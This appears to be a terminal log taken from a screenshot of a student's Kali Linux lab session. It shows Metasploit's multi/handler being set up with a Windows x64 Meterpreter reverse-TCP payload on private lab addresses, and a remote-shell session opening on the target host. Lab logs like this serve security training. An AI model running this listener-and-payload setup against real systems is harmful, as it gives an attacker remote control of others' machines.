 seniorcapstone@Kali-Linux-Machine: ~
Session Actions Edit View Help
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
[*] Starting persistent handler(s)...
msf > use mulit/handler
[-] No results from search
[-] Failed to load module: mulit/handler
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.12
LHOST => 192.168.56.12
msf exploit(multi/handler) > set LPORT 1024
LPORT => 1024
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.12:1024
[*] Sending stage (203846 bytes) to 192.168.56.11
[*] Meterpreter session 1 opened (192.168.56.12:1024 -> 192.168.56.11:49771) at 2025-10-09
13:08:23 -0500